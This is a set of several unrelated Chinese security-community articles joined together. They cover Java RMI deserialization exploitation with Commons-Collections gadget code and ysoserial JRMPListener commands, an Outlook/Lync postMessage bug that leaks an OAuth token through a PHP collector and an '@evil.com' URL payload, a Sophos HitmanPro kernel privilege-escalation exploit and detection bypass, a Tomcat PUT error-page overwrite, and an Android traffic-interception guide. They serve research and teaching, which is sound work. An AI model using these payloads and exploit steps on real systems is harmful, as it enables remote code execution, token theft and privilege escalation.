InvocationHandlerImpl handler = new InvocationHandlerImpl(expMap);
Remote remote = (Remote) Proxy.newProxyInstance(handler.getClass().getClassLoader(), new Class[]{Remote.class}, handler);
Field field1 = registry.getClass().getSuperclass().getSuperclass().getDeclaredField("ref");
field1.setAccessible(true);
UnicastRef ref = (UnicastRef) field1.get(registry);
Field field2 = registry.getClass().getDeclaredField("operations");
field2.setAccessible(true);
Operation[] operations = (Operation[]) field2.get(registry);
RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2, 4905912898345647071L);
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(remote);
ref.invoke(var2);
}
}
Registry
package SAR;
import java.rmi.registry.LocateRegistry;
public class RMIRegistry {
public static void main(String[] args) {
try {
LocateRegistry.createRegistry(1099);
System.out.println("RMI Registry Start");
} catch (Exception e) {
e.printStackTrace();
}
while (true);
}
}
## Client 攻击 Server
### Client 发送请求
Client 端执行完 lookup 方法获取到远程对象,这个对象实际上是一个获取到的远程对象实际上是一个代理对象,请求会被派发到
RemoteObjectInvocationHandler#invoke 方法里面去:
前面多个 if 都不满足,直接来到 RemoteObjectInvocationHandler#invokeRemoteMethod:
这里的 ref 是 UnicastRef 对象,来到 UnicastRef#invoke,这里代码比较长,重点地方已经标注:
而这个远程对象在执行方法的时候,方法参数类型和参数都是以序列化形式传输到 Server(var2 就是方法,var3 就是参数):
### Server 端处理
Server 端处理 Client 请求的方法在 UnicastServerRef#dispatch,对参数进行反序列化之后通过反射进行调用(var8 就是
Method,var10 是经过反序列化之后的参数,var1 是绑定的 Remote 对象):
与客户端的 marshalValue 方法对应,服务端也有一个 unmarshalValue 方法用来对参数进行反序列化:
此外,具体执行哪一个方法是根据 hash 值来识别的:
Client
package CAS;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import util.Calc;
import util.Utils;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIClient {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
Registry registry = LocateRegistry.getRegistry(1099);
TestInterface remoteObj = (TestInterface) registry.lookup("test");
// 获取到的远程对象实际上是一个代理对象,请求会被派发到RemoteObjectInvocationHandler#invoke方法里面去
remoteObj.testMethod(expMap);
}
}
Server
package CAS;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry(1099);
TestInterfaceImpl testInterface = new TestInterfaceImpl();
registry.rebind("test", testInterface);
}
}
接口和类
package CAS;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface TestInterface extends Remote {
void testMethod(Object obj) throws RemoteException;
}
package CAS;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class TestInterfaceImpl extends UnicastRemoteObject implements TestInterface {
protected TestInterfaceImpl() throws RemoteException {
super();
}
@Override
public void testMethod(Object obj) throws RemoteException {
System.out.println("...");
}
}
## Server 攻击 Client
Server 端方法的执行结果也是以序列化的形式传输到 Client 的,还是在 UnicastServerRef#dispatch 方法中:
而在 Client 端同样会对方法的执行结果进行反序列化处理,UnicastRef#invoke:
所以服务端如果可以控制返回的数据为恶意序列化数据,那么客户端就会被 RCE。
Client
package SAC;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIClient {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry(1099);
TestInterface remote = (TestInterface) registry.lookup("test");
System.out.println(remote.testMethod());
}
}
Server
package SAC;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry(1099);
TestInterfaceImpl testInterface = new TestInterfaceImpl();
registry.bind("test", testInterface);
}
}
接口和类
package SAC;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface TestInterface extends Remote {
Object testMethod() throws RemoteException;
}
package SAC;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import util.Calc;
import util.Utils;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
import java.util.HashMap;
import java.util.Map;
public class TestInterfaceImpl extends UnicastRemoteObject implements TestInterface {
public TestInterfaceImpl() throws RemoteException {
super();
}
@Override
public Object testMethod() throws RemoteException {
try {
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
return expMap;
} catch (Exception e) {
e.printStackTrace();
}
return null;
}
}
## Registry 攻击 Client&Server
更准确的表达是:JRMP 服务端攻击 JRMP 客户端。
使用 ysoserial 开启一个 JRMP 监听服务(这里指的是 exploit/JRMPListener):
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099
CommonsCollections6 ‘calc’
只要服务端或者客户端获取到 Registry,并且执行了以下方法之一,自身就会被 RCE:
list / unbind / lookup / rebind / bind
RMI 通信过程中使用的是 JRMP 协议,ysoserial 中的 exploit/JRMPListener 会在指定端口开启一个 JRMP
Server,然后会向任何连接其的客户端发送反序列化 payload。 | 社区文章 |
**0x00 前言**
在使用outlook的过程中,我意外发现了一个URL:<https://webdir.xxx.lync.com/xframe。并在这个页面中发现了一处监听message时间的监听器。>
通过阅读代码,发现过程如下:
(1)接受外界的message,抽取出URL,type(类似于command指令),以及一些data、header等。
(2)用这个message中的信息组建一个request对象,并调用了sendRequest方法发送请求。
(3)这些还不够,居然还将http响应体通过postMessage(data, "*")发送了出来。
因此,我们可以发送一个恶意的message,并且拿到这个域下请求的返回体,是不是一种“跨域http请求”呢?
于是兴奋地去报告给MSRC,结果等了将近一周,被告知,这个webdir.online.lync.com域下是一个公用的域,之所以这样设计是因为任何人都可以访问,于是MSRC说这锅他们那边的产品线不想背,给我一周的时间去证明可以获取敏感数据,否则就要关闭这个issue。
但是直觉告诉我,这个功能并不是针对所有用户的,没人会从一个毫无关系的微软的域里面发送请求并获取html页面,即使有接口是开放给开发者的,也不会用到这么曲折的前端交互,因此我打算深入研究一下。
**0x01 深入探索**
很多时候,挖不到洞的原因就是没有深入研究,因此这次准备仔细分析一下业务逻辑,寻找问题。
Google搜索了一下这个域名,原来是一个skype的API所在域,但是从Outlook里面看这些API的行为,必须要header带上Access
Token才能过认证,比如这样:
因此,产品线的要求是有其道理的,如果不带上这个header去访问该域下的任何path,实际上都是401或者403错误,因此仅仅提交之前的报告是不可能拿到bounty的。
再去看outlook中交互的Network信息,发现这个Access
Token是用OAuth2认证下发的,这跟之前某厂的开放OAuth漏洞的场景有些相似,即access
token通过一个三方域postMessage出来,从以往的经验来看这种实现基本都会有些问题。
从网络交互可以看到,这个XFrame.html实际上是用来接收Oauth2.0认证成功后下发的access
token,形式是填充到URL的hash上。然后深入阅读XFrame.html中嵌入的JS代码,发现在sendRequest的时候如果发现hash上有这些信息时,会拼接到header发送出去:
那么问题来了————如何窃取一个域ajax请求中携带的某个header信息?由于SOP策略的限制,这几乎是不可能的。
继续看代码,发现了一句话:
if (!isTrusted(request.url))
request.url = (location.origin || location.protocol + '//' + location.hostname + (location.port ? ':' + location.port : '')) + extractUrlPath(request.url);
如果发现请求的url不是信任域,那么要拼接成信任域的path。request.url是从message中获取的,因此我们是可控的,注意,这里拼接URL的时候,hostname后面并没有用"/"进行限制,那么我们可以利用@进行跳转,提交“@evil.com/exploitcat/test.php”,request.url就变成了:
<https://[email protected]/exploitcat/test.php>.
这里在ajax请求的时候实际上就跳转到evil.com这个域上去。
但我们都知道,A域下的ajax去请求B域的内容,虽然是一种跨域的ajax请求,但是请求是可以发出去的,在Chrome下是使用OPTIONS方法去请求一次,因此并不能获取response的内容,因为毕竟有同源策略限制,这个好理解。但是能否在这次OPTIONS请求中带上自定义的一些header呢?经过测试并不可行。
其实用CORS去跨域即可,因为我想从lync.com发出的链接中获取这个携带access
token的header信息,跳转的PHP文件就负责收集这个header。如何让A域请求到不同域的内容,设置CORS为*就行了。
但是这里遇到一个坑,如果A域携带了自定义的header,就会报错:
报错信息为:
**XMLHttpRequest cannot load https://evil.com/exploitcat/test.php. Request header field X-Ms-Origin is not allowed by Access-Control-Allow-Headers in preflight response.**
加上Access-Control-Allow-Headers这个头即可,这个头表示服务器接受客户端自定义的headers。将所有A域定义的自定义header加入到这个header字段里即可。
所以test.php的内容为:
<?php
header("Access-Control-Allow-Origin: *") ;
header("Access-Control-Allow-Headers: Authorization, X-Ms-Origin, Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires, Content-Type, X-E4M-With") ;
ini_set('display_errors','On');
file_put_contents('/tmp/res.txt', print_r(getallheaders(),1)) ;
?>
该文件用于获取请求的所有header并保存在/tmp/res.txt中。
攻击过程大致如下:
(1)在攻击者控制的页面中创建一个iframe,src设置为<https://login.windows.net/common/oauth2/authorize?xxxxxxxxx,>
让用户去访问。在用户登录态下,这个OAuth2.0认证过程成功,并将access
token发送到这个URL:<https://webdir.online.lync.com#accesstoken=xxxxxxxxxxxx>.
(2)当iframe加载完成后,变成了<https://webdir.online.lync.com#accesstoken=xxxxxxxxxxxx,我们开始发送恶意的message,大致如下:>
data = {"data": "", "type": "GET:22", "url": "@evil.com/exploitcat/test.php"}
;
根据前面的分析,由于不正确的URL拼接,sendRequest将携带着包含access
token的header发送到<https://[email protected]/exploitcat/test.php上面,实际跳转到了https://evil.com/exploitcat/test.php>
上。
(3)浏览器带着这个敏感的token发送到了test.php上,我们就收到了这个token。
**0x02 Timeline**
03-01 - 报告给MSRC
03-09 - MSRC反馈原有报告需要继续深入,要求要拿到敏感数据
03-09 - 重新提交了报告
03-11 - MSRC反馈其产品线已复现问题,正在修复
05-03 - 收到bounty $5500 | 社区文章 |
### 介绍
思科Talos公司在周四披露了Sophos
HitmanPro.Alert中的两个漏洞,而今要在此展示这些漏洞所涉及的一系列利用的过程。这里我们深入探讨一下TALOS-2018-0636 /
CVE-2018-3971漏洞的详细利用过程。
Sophos HitmanPro.Alert是一种基于启发式算法的威胁防护方案,它可检测并阻止恶意攻击的发生。 其中一些算法需要内核级访问来进行使用。
该软件的核心功能已由Sophos在`hmpalert.sys`内核驱动程序实现。
此博客将记录攻击者如何利用TALOS-2018-0636构建稳定的漏洞来获取本地计算机上的SYSTEM权限。
### 漏洞概述
在我们的研究过程中,我们在`hmpalert.sys`驱动程序的IO控制处理程序中发现了两个漏洞。 在本文中,我们将仅关注`TALOS-2018-0636
/ CVE-2018-3971`。这些漏洞是`Sophos HitmanPro.Alert`中特权漏洞的升级版本。
首先,我们将把它变成一个可靠的write-what-where漏洞,然后将其转变为完全可用。
首先,我们使用`OSR Device Tree`工具(图1)来分析`hmpalert.sys`驱动程序的访问权限。
我们可以看到成功登录到系统的用户都可以获得`hmpalert`设备的处理程序并可以向其发送I / O请求。
正如我们在原始漏洞博客文章中提到的,与此漏洞相关的I / O处理程序由IOCTL代码“0x2222CC”触发。易受攻击的代码如下。
在实验中我们完全控制了这个函数的前三个参数,但是我们不能完全控制源数据(例如`srcAddress`需要指向与lsass.exe进程相关的一些内存区域)(第12行)。
此外,从lsass.exe进程(第23行)读取的数据将复制到`dstAddress`参数所指向的目标地址(第33行)。
有了这些基本信息,我们就可以构建第一个脚本来触发漏洞:
上图中看起来十分有效,但它还不足以创建一个有效的漏洞。
我们需要深入研究`inLsassRegions`函数。下面我们看看如何测试`srcAddress`参数。
我们必须检查我们是否能够预测这个内存内容,并将我们有限的“任意代码”访问转变为一个完全可用的“write-what-where”漏洞。
### 控制源
为了获取有关`srcAddress`参数的更多信息,我们需要深入了解`inLsassRegions`函数:
我们可以看到`memoryRegionsList`列表元素有一个迭代过程,它由`memRegion`结构表示。 `memRegion`结构非常简单 -它包含一个指向区域开头的字段和一个区域大小的字段。 `srcAddress`值需要适配`memoryRegionsList`元素边界。
如果满足了上述情况,函数就会返回“true”并复制数据。
即使只有`srcAddress`值满足了边界条件(第21行),该函数也将返回'true'。
如果`srcSize`值大于可用的空间,则将会更新`srcSize`变量。问题是:这些内存区域代表了什么?
`initMemoryRegionList`函数将给我们一些帮助。
我们可以看到当前线程的上下文切换到`lsass.exe`进程地址空间,然后调用`createLsaRegionList`函数:
现在我们可以看到内存区域列表中已经填充了`lsass.exe` PEB结构中的元素。
目前为止,列表中已经加载成功了映射的DLL的ImageBase地址,其中包括SizeOfImage(第31行)以及其他信息。
不幸的是,`Lsass.exe`进程将作为服务运行,
这意味着攻击者具有正常的用户访问权限,我们将无法读取其PEB结构,但我们可以通过以下方式利用漏洞中DLL内容:像`ntdll.dll`这样的系统DLL被映射到同一地址下进行处理,因此我们可以将`lsass.exe`进程内存区域中的字节从这些系统DLL复制到`dstAddress`参数指向的内存位置。
考虑到这一点,我们可以进行漏洞的利用。
### 开发工作
这种漏洞不像我们平常在开发培训课程中看到的那样“写入地点”出错而产生的漏洞。也就是说我们很难找到这种漏洞并利用它。而这种漏洞研究过程是基于Morten
Schenk在2017年BlackHat美国大会上的演讲中所提到的。Mateusz j00ru Jurczyk在他的论文中提出“利用Windows 10
PagedPool逐个溢出(WCTF
2018)”提出了修改方案。所以通过一部分的修改工作,我们可以使用j00ru的代码`WCTF_2018_searchme_exploit.cpp`作为我们漏洞利用的模板。
包括:
* 1 删除与feng-shui相关的整个代码。
* 2 使用hmpalert.sys驱动程序中的原语为内存操作编写一个类。
* 3 根据ntoskrnl.exe和win32kbase.sys版本更新漏洞利用偏移量。
然后,我们使用Morten和Mateusz提到的策略:
* 1 我们假设我们的用户在“中等IL”级别运行,那么就要使用`NtQuerySystemInformation API`泄漏出某些内核模块的地址。
* 2 使用地址`nt!ExAllocatePoolWithTag`覆盖`NtGdiDdDDIGetContextSchedulingPriority`中的函数指针。
* 3 使用`NonPagedPool`参数调用`NtGdiDdDDIGetContextSchedulingPriority`(`= ExAllocatePoolWithTag`)来分配可写/可执行内存。
* 4 将ring-0 shellcode写入分配的内存缓冲区。
* 5 使用shellcode的地址覆盖`NtGdiDdDDIGetContextSchedulingPriority`中的函数指针。
* 6 调用`NtGdiDdDDIGetContextSchedulingPriority`(`= shellcode`)。
将安全的TOKEN从系统进程复制到我们的进程后,shellcode会将我们的权限升级为SYSTEM访问权限。
### 测试环境
在Windows上测试:Build 17134.rs4_release.180410-1804 x64 Windows 10
易受攻击的产品:Sophos HitmanAlert.Pro 3.7.8 build 750
### 内存操作原语
为了简化内存操作,我们使用hmpalert.sys驱动程序为内存操作原语编写了一个类。
核心`copy_mem`方法实现如下:
我们在类构造函数中初始化了几个重要元素:
我们可以使用`write_mem`方法将特定值写入特定地址:
然而我们不能直接复制`data`参数中定义的字节。
因此,我们需要从`ntdll.dll`映射出的`data`参数中搜索每个字节,然后通过`srcAddress`参数将字节的地址传递给hmpalert驱动程序。
这样,我们就可以逐字节的使用`data`参数中定义的字节覆盖目标地址`dstAddress`处的数据。
我们可以轻松覆盖必要的内核指针,并使用此类将我们的shellcode复制到分配的页面:
其余的漏洞利用很简单,因此感兴趣的读者可以自行复现。
### 失败-0 day保护奏效
对于这个可利用的漏洞,我们对其进行了测试。如果它能够正常工作,那么我们会获得到SYSTEM级别权限。
看起来我们的漏洞被“HitmanAlert.Pro”的反零日检测引擎检测到了。 查看漏洞利用日志,我们发现它的整个代码都已执行,但生成的提升控制台却被终止。
我们可以在系统事件日志中看到HitmanAlert.Pro记录了一次利用这种方法进行本地提权的测试:
### 利用0 day漏洞绕过检测
目前我们知道我们的漏洞利用可以正常进行,但是当权限进行提高时就会被检测引擎强制终止。
我们可以研究HitmanAlert.Pro的引擎并找出这个函数的具体实现位置。 Microsoft Windows
API提供了“`PsSetCreateProcessNotifyRoutine`”-可用于监视OS中的进程创建。
在`hmpalert.sys`驱动程序中搜索此API调用,IDA显示了几个调用。
我们确实看到了一些注册回调的地方。 让我们看一下`ProcessNotifyRoutine`的实现。 单独执行它时,我们发现了以下代码:
在第44行,我们看到了查杀此恶意程序的实例调用过程。正如我们在第5行所看到的,有一个条件检查是否设置了全局变量`dword_FFFFF807A4FA0FA4`。
如果未设置,则不会执行其余的功能代码。 我们需要做的就是用零值覆盖这个全局变量的值,以避免控制台被终止调用的情况发生。漏洞的最后部分如下所示:
### 总结
由于当今操作系统中的许多反开发功能,使用漏洞进行攻击的过程变的异常艰辛,但是这个特殊的漏洞表明我们仍然可以使用一些Windows内核级漏洞来轻松进行攻击。
本文深入探讨了攻击者如何发现此漏洞并将进一步利用进行攻击的过程。Talos将持续跟进此事件,并进行详细的分析。在本文中你可以查看原始的漏洞分析,并了解如何操作使自己的系统免收侵害。
本文为翻译稿件,翻译来自:https://blog.talosintelligence.com/2018/11/TALOS-2018-0636.html | 社区文章 |
# 【漏洞分析】Tomcat Security Constraint Bypass CVE-2017-5664 分析
|
##### 译文声明
本文是翻译文章,文章来源:n1nty
原文地址:<https://mp.weixin.qq.com/s/AWXjwO03oxrL960l3WxyCQ>
译文仅供参考,具体内容表达以及含义原文为准。
****
**作者:n1nty**
在车上刚看到这个 CVE 的相关信息时,就感觉与PUT有关,让我猜到了。
首先,这是鸡肋。:)有兴趣看粗略技术分析的请继续。
这次的 CVE 涉及到 DefaultServlet 与 WebdavServlet。这里只讲 DefaultServlet。
**背景知识**
1\. DefaultServlet 的作用
我前面的公众号文章讲过,JspServlet 的作用是处理jsp 与jspx 文件的请求,那么非jsp jspx 就是由 DefaultServlet
来处理的(其实有别的情况,但是因为这是个鸡肋,这里不讨论那么多了),这里我们就简单地认为静态文件会交由DefaultServlet 来处理吧。
2\. DefaultServlet 可以处理 PUT 或 DELETE请求,前提要求是readOnly 为 false,然而默认值是
true。为了触发漏洞,需要在conf/web.xml 中 default servlet 的配置中添加如下配置:
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value>
</init-param>
3\. 在WEB 应用的 web.xml 中添加如下配置,可以为WEB 程序自定义404 错误页面:
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
当 DefaultServlet readOnly 为 false,我们就开启了DefaultServlet 处理 PUT
请求的功能,我们也就可以向目标上传文件。请求必须到达DefaultServlet 才能进行 PUT
操作,这也就是说我们能上传的文件的类型是受限制的,比如默认情况下我们是不能上传jsp 或者jspx 的。
比如如下命令:
curl -i -T aaa.jsp http://localhost:8080/CVE-2017-5664/aaa.jsp
我们的本意是将 aaa.jsp PUT至目标服务器,保存为aaa.jsp。这里我们所用的路径是
http://localhost:8080/CVE-2017-5664/aaa.jsp
这个请求将会被 JspServlet 处理,而不是被DefaultServlet 处理。JspServlet 是不处理 PUT
请求的(可以理解成JspServlet 将所有请求都当成 GET 来处理了。),这也就是我们不能上传 jsp jspx
文件的原因。我们只能上传其它类型的文件,而这通常是静态文件。
比如在readOnly 为 false 的时候,我们可以通过如下命令上传aaa.txt
curl -i -T aaa.txt http://localhost:8080/CVE-2017-5664/aaa.txt
因为以上请求会被 DefaultServlet 处理,所以PUT 操作会成功。
官方对于本次 CVE 的描述如下:
The error pagemechanism of the Java Servlet Specification requires that, when an error occursand an error page is configured for the error that occurred, the originalrequest and response are forwarded to the error page. This means that therequest is presented to the error page with the original HTTP method.
If the error page is a static file, expected behaviour is to serve content of the file as if processing a GET request,regardless of the actual HTTP method. Tomcat's Default Servlet did not do this.Depending on the original request this could lead to unexpected and undesirableresults for static error pages including, if the DefaultServlet is configuredto permit writes, the replacement or removal of the custom error page.
大意是:
Java Servlet 规范中要求,当访问的资源出现如 404 或 500 之类的错误,并且同时服务端配置了相应的错误页面时,原始请求应该被forward
到错误页面。
当错误页面是一个静态文件时,正确的做法应该是忽略掉原始请求的HTTP METHOD,直接像处理 GET 请求一样向客户端返回静态错误页面的内容。但是
Tomcat 的Default Servlet 却不是这么做的。如果 DefaultServlet 配置的readOnly 为
false,则一个恶意的请求有可能删除或者替换掉错误页面文件。
我这里直接说一下如何实现官方所说的 “replacement ofthe custom error page”。
curl -i -T aaa.jsp http://localhost:8080/CVE-2017-5664/aaa.jsp
上面说了这条命令是无法上传aaa.jsp 的,因为请求被JspServlet 处理了。那么这里直接简单说一下 Tomcat 在收到这个PUT
请求后是怎么处理的,这里就不分析代码了。
这里假设服务器上是不存在 aaa.jsp 的。JspServlet收到这个请求后,发现不存在/aaa.jsp 对应的
JspServletWrapper,同时连/aaa.jsp 这个文件也不存在,此时应该向客户端返回 404。
但是因为我们在上面给应用配置了一个自定义了 404 页面:/404.html,所以原始请求被会 forward 到这个 /404.html
。因为/404.html 是静态文件,所以会由 DefaultServlet
来处理(这里是关键,也解释了为什么错误页面一定要是一个静态文件,因为只有静态文件的请求才会到DefaultServlet ),DefaultServlet
发现请求是一个 PUT 请求,所以直接利用从客户端传来的文件数据将/404.html 重写了。
**实例**
原始 404.html 如下:
访问一个不存在的 111.jsp,返回了 404.html 的内容:
现在直接 PUT 到一个不存在的 jsp 文件,这里还以111.jsp 为例子:
再去查看 404.html 的内容:
官方的补丁是让 DefaultServlet 重写了继承自父类的service 方法,当发现请求是是因为错误而转发过来的,则直接当成 GET 来处理:
**总结**
鸡肋,低危。
**触发要求**
需要 DefaultServlet readonly 值为 false,默认为true。
要求服务端配置了自定义的静态错误页面,而且客户端能够触发相应的错误来使请求被转发至错误页面。
**修复方式**
升级
如非必要,不要更改DefaultServlet readonly 的默认值
不要使用静态文件做为错误页面,可以使用 jsp 文件。
最后,360 企业安全集团招高级安全研究员,base 北京,15K-35K:
[https://maimai.cn/job?webjid=HjXNduFX&srcu=Zmz2rWdE&src=app&from=timeline](https://maimai.cn/job?webjid=HjXNduFX&srcu=Zmz2rWdE&src=app&from=timeline) | 社区文章 |
# 安卓API自动化安全扫描
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
### 解决的问题
在日常的移动端安全审计,自动化审计一直停留在应用客户端,对于安卓应用中的网络API接口长期处于空白阶段,该方案主要想解决实际工作中移动安审自动化覆盖范围不全遗漏掉API相关内容的问题,同时对公司APP端的资产进行梳理,进一步完善公司移动应用SDL流程缺失的环节。
## API自动化扫描
### 扫描流程
先说整体的扫描流程:
一、业务测试人员提交APK到检测平台;
二、检测平台对APK进行静态分析结合动态监控的方式完成API资产的收集;
* 静态分析获取APK中静态的API信息;
* 动态监控通过模拟点击+VPN代理的方式捕获应用运行时与服务端的交互API信息;
三、检测平台完成API资产收集后开始进行请求数据的清洗,包括去除重复、无效的API信息;
四、将处理过的API资产信息发送给WEB扫描器,进行应用API的自动化扫描。
### 项目框架
框架图:
在整个过程中,主要需要解决的有以下两个问题:
* 如何实现API资产的自动化收集;
* 如何对应用内业务逻辑自动化触发。
## API资产收集
首先来看第一个问题,对于应用内API资产的收集有两个思路,一个是静态解析应用内的字符串,通过正则表达式的方式来识别出应用内的API资产,另一个思路是对应用的网络通信进行捕获来获取。鉴于一般应用的url链接都是动态拼接出来的,并且纯静态分析很难解析出API请求对应的数据格式,所以这里主要对第二种思路进行实践。
如何实现APP网络通信的捕获?
聊个老生常谈的话题:抓包,相信做过移动安全审计的小伙伴应该知道,App应用抓包不管是在协议分析还是渗透测试中都属于比较重要的一环,在拿到需要审计的应用后,首先会对应用是否加固进行检测,除了加固检测第二步就是对应用与服务端的请求进行抓包然后再根据请求数据包的内容来展开更深层次的审计。根据目的不同分析方向也有些差别,像协议分析主要是去apk中定位相应的处理函数或者其算法逻辑,对于渗透测试更多的则是对数据包中关键字段进行修改来检测服务端是否存在鉴权、越权、SQL注入等问题,但多数情况下渗透测试也会涉及到协议分析相关的工作。
### HTTP介绍
经常听到http协议、https协议,那它们有什么区别?http即超文本传输协议,采用明文的方式去传输数据,而https是http的升级,https在http协议的基础上加上了SSL/TLS功能,http协议负责建立客户端与服务端的网络通信,而SSL/TLS则负责通信的安全,包括传输数据的加密与身份的认证。
SSL与TLS的区别:TLS是SSL迭代的版本,因为HTTP协议传输的数据都是未加密的,所以为了保证这些明文数据能够进行安全传输,网景公司设计了SSL(Secure
Sockets Layer)协议用于对HTTP协议传输的数据进行加密,SSL目前的版本是3.0。互联网标准化组织ISOC接替网景公司对SSL
3.0进行了升级,衍生出了TLS1.0(Transport Layer
Security),因此可以理解为TLS1.0=SSL3.1,目前TLS版本支持1.3。
### 安卓通信框架
对于安卓应用,有以下几种较常见的http通信方式,Apache的HttpClient类、Java提供的HttpsURLConnection类、Android提供的WebView以及第三方库比如OkHttp、Retrofit2。
其中HttpClinet在安卓6.0的时候就已经被废弃,安卓官方推荐使用HttpsURLConnection,但OkHttp和Retrofit2使用起来更方便、功能更多,所以大部分应用都采用OkHttp来实现网络通信。
### 常见抓包方案
#### 抓包原理
即中间人攻击,就是在通信双方的中间建立一个代理服务器。让客户端以为这个代理服务器就是真正的服务端,这样客户端一切的请求都会先发给中间服务器并由中间服务器代理转发给真实的服务端,而真实服务端的响应也都会被中间服务器接收,再由中间服务器转发给客户端。这样这个中间服务器就可对客户端与真实服务端通信的数据进行拦截、监听、篡改、重放等操作。
#### 抓包工具
对于HTTP的抓包工具在PC端的主要有BurpSuitePro、Fiddler4、Charles等工具,客户端主要有HttpCanary(小黄鸟),对于一些不使用HTTP/HTTPS协议传输数据的app,还可以使用tcpdump来进行抓包,抓到的包可以使用wireshark工具进行解析,最后就是基于frida的r0capture也比较好用。
#### WIFI代理
1.首先将安装了客户端应用的手机与安装了抓包工具的PC处于同一网段,也就是连上同一wifi;
2.其次将手机的wifi设置为手动代理,代理主机IP设置为PC的IP,端口设置为8888(随便设置,只要和抓包工具一致);
4.然后打开PC上的抓包工具并配置监听端口开始进行代理抓包工作;
5.最后还需要通过手机浏览器访问以下抓包工具的证书下载地址,进行证书安装,安卓完成后即可进行抓包。
* [BurpSuite_pro](http://burp)
* [Charles-proxy](http://chls.pro/ssl)
* [Fiddler](http://ipv4.fiddler:8888/)
注意:当应用的targetSdkVersion到28后会发现在Android7.0及以上机型上抓不到包,主要原因是应用不再信任客户端用户自己安装的证书,除非App应用自身明确开启用户证书信任的功能。
来看下7.0之前App的配置与7.0及之后的配置有什么不一样。
6.0的”res/xml/network_security_config.xml”文件
<base-config cleartextTrafficPermitted="true">
<trust-anchors>
<certificates src="system" />
</trust-anchors>
</base-config>
7.0的”res/xml/network_security_config.xml”文件
<base-config cleartextTrafficPermitted="true">
<trust-anchors>
<certificates src="system" />
<certificates src="user" />
</trust-anchors>
</base-config>
因为我们自己安装的证书属于user域,可以看到配置取消了对user域证书的信任。
想要在7.0及7.0以上的手机上进行抓包,可以从以下几个点入手。
1.最简单的方法,就是重新配置,修改配置文件支持对user域证书的信任。
* 具体配置详情请看官方介绍:<https://developer.android.com/training/articles/security-config>
2.将我们的证书添加到系统证书的目录,这样我们的证书就是系统证书,也就会被信任了。
* 方法一:/system/etc/security/cacerts目录包含每个已安装根证书的问题,在有root的情况下重新挂载/system目录,并将我们的证书拷贝到该目录。
* 方法二:使用Magisk自定义模块[MagiskTrustUserCerts](https://github.com/NVISOsecurity/MagiskTrustUserCerts),将任何用户证书识别为系统证书。
#### VPN隧道
除了可以通过WIFI设置代理进行抓包还有一种方式就是在安卓设备上创建VPN隧道来配合抓包工具进行抓包,VPN隧道属于七层协议的网络层,设备在开启VPN后会多出一个网络接口,相当于多加了个虚拟网卡,所有流量都会走这个新增的虚拟网卡,这样应用层和传输层的请求数据就都能捕获。
开启VPN可以使用postern应用来完成,然后配置下代理服务器地址以及规则,即可在PC端使用抓包软件进行抓包。
如果觉得上面的设置流程较麻烦,那么直接选择HttpCanary(小黄鸟)吧,该应用的抓包原理也是基于VPN实现的,安装完即配置完,比较方便,配合[AnLink](https://anl.ink/)投屏工具用起来更丝滑。需要注意的点:有些应用会检测是否存在HttpCanary,所以可以先将目标软件打开后再启动HttpCanary应用进行抓包。
#### 透明代理
最后一种叫透明代理(路由重定向),顾名思义就是可以让客户端感觉不到代理的存在。该方法主要依赖linux上的iptables命令行工具的流量转发功能,用户不需要设置代理服务器,设置下默认网关即可。当设备访问外部网络时,客户端的数据包会被转发到设置的默认网关上,通过默认网关的路由,最终到达目标服务器。该方案可以适用在设备不支持WIFI代理设置并且不能安装第三方应用的情况下,比如对机车进行抓包时。
首先需要在手机上使用su权限设置将设备所有tcp流量转发到指定IP(172.20.10.9)的电脑上。
iptables -t nat -A OUTPUT -d 0.0.0.0/0 -p tcp -j DNAT --to 172.20.10.9 #设置重定向
iptables -t nat -D OUTPUT -d 0.0.0.0/0 -p tcp -j DNAT --to 172.20.10.9 #取消重定向
# 可以将0.0.0.0/0替换成指定IP可以极度精细化控制每一条流。
然后再重定向的电脑上开启BurpSuite并配置对HTTP/HTTPS的默认端口80和443进行监听。
### 抓包防护
